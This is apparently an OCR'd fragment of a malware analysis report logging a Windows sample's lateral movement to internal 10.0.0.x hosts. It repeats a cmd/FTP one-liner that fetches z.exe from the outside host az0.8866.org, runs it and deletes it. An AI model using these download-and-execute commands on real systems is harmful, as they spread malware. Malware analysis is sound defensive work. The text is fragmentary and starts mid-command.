
z.exe>>b.dat&@echo by>>b.dat&@ftp -s:b.dat&del
b.dat&z.exe&z.exe&del z.exe"
'%WINDIR%\Tasks\UJW9.exe' 10.0.0.26 :
'%WINDIR%\Tasks\UJW9.exe' /c <SYSTEM32>\cscript.exe
%WINDIR%\Tasks\UJWj.vbe 10.0.0.24 %USERNAME%
"" "cmd /c @echo open az0.8866.org>b.dat&@echo
a>>b.dat&@echo a>>b.dat&@echo bin>>b.dat&@echo get
z.exe>>b.dat&@echo by>>b.dat&@ftp -s:b.dat&del
b.dat&z.exe&z.exe&del z.exe"
'%WINDIR%\Tasks\UJW9.exe' 10.0.0.17 :
'%WINDIR%\Tasks\UJW9.exe' 10.0.0.16 :
'%WINDIR%\Tasks\UJW9.exe' 10.0.0.15 :
'%WINDIR%\Tasks\UJW9.exe' 10.0.0.18 :
'%WINDIR%\Tasks\UJW9.exe' 10.0.0.21 :
'%WINDIR%\Tasks\UJW9.exe' 10.0.0.20 :
'%WINDIR%\Tasks\UJW9.exe' 10.0.0.19 :
Executes the following:
'<SYSTEM32>\cscript.exe' %WINDIR%\Tasks\UJWj.vbe
10.0.0.24 %USERNAME% "" "cmd /c @echo open
az0.8866.org>b.dat&@echo a>>b.dat&@echo
a>>b.dat&@echo bin>>b.dat&@echo get
z.exe>>b.dat&@echo by>>b.dat&@ftp -s:b.dat&del
b.dat&z.exe&z.exe&del z.exe"
'<SYSTEM32>\cscript.exe' %WINDIR%\Tasks\UJWj.vbe